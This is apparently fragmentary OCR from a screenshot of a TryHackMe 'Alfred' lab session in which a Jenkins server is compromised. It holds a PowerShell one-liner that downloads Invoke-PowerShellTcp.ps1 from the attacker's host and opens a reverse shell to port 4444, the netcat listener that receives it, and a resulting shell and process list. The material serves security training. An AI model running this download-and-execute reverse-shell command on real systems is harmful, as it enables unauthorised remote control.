 project [Jenkins] - M...
TryHackMe | Alfred -...
*Untitled 1 - Mousep...
si@kali: ~
si@kali: ~
si@kali: ~
[si@kali: ~]
01:04 PM
si@kali: ~
File Actions Edit View Help
si@kali: ~
si@kali: ~
stem cannot find the file specified.
At line:1 char:116
+ iex (New-Object Net.WebClient).DownloadString('http://10.11.3.40:80/Invoke-P
o
werShellTcp.ps1');Invoke-PowerShellTcp <<<<  -Reverse -IPAddress 10.11.3.40 -P
o
rt 4444
+ CategoryInfo : NotSpecified: (:) [Write-E
tion
+ FullyQualifiedErrorId : Microsoft.PowerShell.Comma
n,Invoke-PowerShellTcp
PS C:\Program Files (x86)\Jenkins\workspace\project>
PS C:\Program Files (x86)\Jenkins\workspace\project> Sta
^C
si@kali:~$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.11.3.40] from (UNKNOWN) [10.10.107.174] 49
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights rese
PS C:\Program Files (x86)\Jenkins\workspace\project>dir
Directory: C:\Program Files (x86)\Jenkins\workspace\p
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 5/17/2020 5:00 AM 73802 malicious.ex
PS C:\Program Files (x86)\Jenkins\workspace\project> Sta
exe"
PS C:\Program Files (x86)\Jenkins\workspace\project>
p.ps1 HTTP/1.1" 200 -
10.10.107.174 - - [17/May/2020 13:02:58] "GET /Invoke-P
p.ps1 HTTP/1.1" 200 -
project [Jenkins] - Mozilla Firefox
Bookmarks Tools Help
project Config [Jenkins]
project [Jenkins]
TryHackMe | Purchase S
10.10.107.174:8080/job/project/
off
board
Offensive Security AW...
eLearnSecurity | Web ...
GitHub - Xh4H/Web-S...
Hack The Box :: Dashb...
search
admin
| log out
ENABLE AUTO REFRESH
si@kali: ~
File Actions Edit View Help
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
396 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
524 516 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
572 564 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
580 516 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
608 564 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
668 580 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
676 580 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
684 580 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
732 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
776 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
852 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
924 608 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
940 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
988 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1016 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1064 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1172 668 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1212 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1324 668 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1420 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1456 668 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Xentools\LiteAgent.exe
1484 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1616 668 jenkins.exe x64 0 alfred\bruce C:\Program Files (x86)\Jenkins\jenkins.exe
1732 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1828 1616 java.exe x86 0 alfred\bruce C:\Program Files (x86)\Jenkins\jre\bin\java.exe
1844 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1900 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
2108 2492 Ec2ConfigMonitor.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2ConfigMo
nitor.exe
2120 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2132 2868 powershell.exe x86 0 alfred\bruce C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershel
l.exe
2184 668 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
In this room, we'll learn how to exploit a common misconfiguration on a widely used